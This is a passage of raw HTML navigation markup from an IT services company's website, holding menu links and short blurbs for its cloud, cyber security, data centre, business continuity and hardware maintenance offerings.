			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All News</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/our-experts/">
				Our Experts
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="521a2c6b-4ea0-49fd-b8d1-db9145c98610" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="521a2c6b-4ea0-49fd-b8d1-db9145c98610" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Explore expert-led insights on cloud, cybersecurity, and IT trends, actionable guidance from industry leaders.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/our-experts/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Experts Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/glossary-terms/">
				Enterprise Glossary
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="aa689466-659f-47ef-9703-4cddac42cb08" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="aa689466-659f-47ef-9703-4cddac42cb08" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Enterprise definitions of IT terms used across Interactive services.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/glossary-terms/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Glossary Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/company/">
								<span>Company</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="3c907186-d43c-4188-9654-1f48feb94819" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="3c907186-d43c-4188-9654-1f48feb94819" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/company/">
				About Us
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="2bc917ad-9dfb-4839-8121-b9169546f0ad" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="2bc917ad-9dfb-4839-8121-b9169546f0ad" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">We're Australia's leading IT service provider and we keep technology human. </p>

											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/company/our-history/">
									Our History
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href=" https://www.interactive.com.au/company/leadership/">
									Executive Leadership Team
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href=" https://www.interactive.com.au/company/careers/ ">
									Careers
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/company/partners/">
									Partners
								</a>
							</li>
															</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
					</ul>
	</div>
		</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


			<div class="navigation_desktop_main header-white">
	<div class="nav-container absolute w-full block transition-all duration-500 h-[73px] bg-white xl:hidden">
		<div class="flex w-full h-full h-container h-container--lg flex-nowrap">
			<div class="flex flex-grow-0 h-full">
				<a 
					class="flex items-center h-full border-0 focus:outline-transparent hover:border-transparent"
					title="Interactive | Cloud | Cyber | Systems"
					href="https://www.interactive.com.au/"
				>
					
						<img
	class="block h-auto w-[180px]"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg"
	width="1024"
	height="1024"
	alt=""
	loading="lazy"
/>					
				</a>
			</div>
			<div data-desktop-navigation class="flex items-center flex-grow h-full">
				<div class="w-full h-full transition-opacity duration-500 opacity-100">
											<nav
		desktop-navigation-target
		class="flex-grow h-full"
	>
		<ul class="flex justify-start 2xl:justify-center h-full list-none mr-[30px] ml-[112px] 2xl:mx-0">
							
				<li
					mega-menu-trigger
					class="h-full pl-4 pr-20 navigation_desktop_element group last:pr-0 2xl:pr-8"
				>
					<a
						class="relative flex items-center h-full pt-4 border-0 navigation_desktop_element_link main_nav-link hover:border-0"
						href="https://www.interactive.com.au/services/"
						title="What we do"
					>
						<span class="flex items-center h-full font-bold text-white uppercase whitespace-pre parent text-[12px] leading-main_nav_link main_nav-link-label">What we do</span>

													<span class="relative inline-flex items-end justify-center w-16 h-16 ml-6 border-b-4 border-transparent text-turquoise-500">
								<svg class="icon main_nav-link-icon" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>							</span>
											</a>

											<div
							class="absolute left-0 z-30 w-full h-auto transition-all duration-500 opacity-0 pointer-events-none group-hover:opacity-100 group-hover:pointer-events-auto"
							mega-menu-target
						>
															<div class="desktop_megamenu desktop_megamenu--default">
	<div class="px-0 h-container">
		<div 
			desktop-navigation-height-outer
			class="relative flex w-full bg-white min-h-520"
		>

			
			<div class="z-10 inline-flex flex-grow-0 w-full py-40 bg-blue-500 max-w-400">
				<div class="w-full desktop_megamenu_child">
		<ul class="w-full">
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/cloud-services/"
						title="Cloud Services"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Cloud Services
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Cloud Services</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Adoption, migration, optimisation, security and management services designed to deliver business agility.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/cloud-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cloud Services overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/adoption-migration/"
														title="Cloud Adoption and Migration"
													>Cloud Adoption and Migration</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/optimisation/"
														title="Cloud Optimisation"
													>Cloud Optimisation</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/management/"
														title="Cloud Management"
													>Cloud Management</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/security/"
														title="Cloud Security"
													>Cloud Security</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/aws/"
														title="AWS"
													>AWS</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/azure/"
														title="Azure"
													>Azure</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/interactive-anywhere/"
														title="Interactive Anywhere"
													>Interactive Anywhere</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/private-cloud/"
														title="Private Cloud"
													>Private Cloud</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/flexpod/"
														title="FlexPod"
													>FlexPod</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/cisco-cloud-solutions/"
														title="Cisco Cloud Solutions"
													>Cisco Cloud Solutions</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/vmware-broadcom-migration-strategy/"
														title="VMware Strategy & Migration Services"
													>VMware Strategy & Migration Services</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/cyber-security/"
						title="Cyber Security"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Cyber Security
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Cyber Security</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Improve your security posture with tailored strategies and front-line defence services.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/cyber-security/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cyber Security overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																																						<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/strategy-and-consulting/"
														title="Strategy and Consulting"
													>Strategy and Consulting</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/governance-risk-and-compliance/"
														title="Governance Risk and Compliance"
													>Governance Risk and Compliance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/managed-security-services/"
														title="Managed Security Services"
													>Managed Security Services</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/cyber-security-assessment-and-testing/"
														title="Security Testing and Assurance"
													>Security Testing and Assurance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/cyber-security-all-services/"
														title="All Services"
													>All Services</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/data-centres/"
						title="Data Centres"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Data Centres
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Data Centres</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Scalable colocation and connectivity within a hyper secure environment.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/data-centres/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Data Centres overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/services/"
														title="Data Centre Services"
													>Data Centre Services</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/locations/"
														title="Data Centre Locations"
													>Data Centre Locations</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/colocation/"
														title="Data Centre Colocation"
													>Data Centre Colocation</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/relocation/"
														title="Data Centre Relocation"
													>Data Centre Relocation</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/operations/data-centre-care/"
														title="Data Centre Anywhere"
													>Data Centre Anywhere</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/locations/request-a-site-tour/"
														title="Book a Data Centre Tour"
													>Book a Data Centre Tour</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/business-continuity-site/"
						title="Business Continuity"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Business Continuity
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Business Continuity</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Disaster recovery and serviced offices in secure, premium office facilities.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/business-continuity-site/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Business Continuity overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/business-continuity-site/locations/"
														title="Business Continuity Locations"
													>Business Continuity Locations</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/business-continuity-site/business-continuity-test/"
														title="Business Continuity Test"
													>Business Continuity Test</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/business-resilience/"
														title="Business Resilience"
													>Business Resilience</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/hardware-maintenance/"
						title="Systems Maintenance"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Systems Maintenance
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Systems Maintenance</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Tailored end-to-end solutions for your hardware ecosystem across the widest range of vendors.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/hardware-maintenance/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Systems maintenance overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/cisco-hardware-maintenance-support/"
														title="Cisco Hardware Maintenance"
													>Cisco Hardware Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/power-assurance/"
														title="Power Assurance"
													>Power Assurance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/hpe-hardware-support-maintenance/"
														title="HPE Hardware Maintenance"
													>HPE Hardware Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/network-maintenance/"
														title="Network Maintenance"
													>Network Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/dell-emc-hardware-support-maintenance/"
														title="Dell EMC Hardware Maintenance"
													>Dell EMC Hardware Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/storage-maintenance/"
														title="Storage Maintenance"
													>Storage Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/"
														title="Supported Hardware"
													>Supported Hardware</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/server-maintenance/"
														title="Server Maintenance"
													>Server Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/end-of-service-support/"
														title="End of Service Support"
													>End of Service Support</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/hardware-maintenance-tour/"
														title="Book a Tour"
													>Book a Tour</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/interactive-anywhere/"
						title="Interactive Anywhere"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Interactive Anywhere
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Interactive Anywhere</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Seamless management of your IT environment, underpinned by world-class cyber security, no matter where you are on your  journey.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/interactive-anywhere/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Interactive Anywhere overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/solutions/infrastructure/"
														title="Infrastructure"
													>Infrastructure</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/solutions/end-user-support/"
														title="End User Support"
													>End User Support</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/solutions/networks/"
														title="Networks"
													>Networks</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/solutions/security/"
														title="Cyber Security"
													>Cyber Security</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/digital-workplace/"
						title="Digital Workplace"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Digital Workplace
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Digital Workplace</span>
